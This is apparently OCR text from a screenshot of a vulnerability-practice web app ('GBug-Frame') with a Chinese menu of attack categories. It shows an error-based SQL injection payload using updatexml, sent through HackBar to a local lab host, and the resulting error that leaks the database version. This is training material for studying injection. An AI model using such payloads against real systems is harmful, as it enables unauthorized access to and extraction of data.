 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~5.5.53~'
SQL：select * from article where id = 1 and updatexml(null,concat(0x7e,(select
version()),0x7e),null)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(null,concat(0x7e,(select version()),0x7e),null)
Post data Referer User Agent Cookies Clear All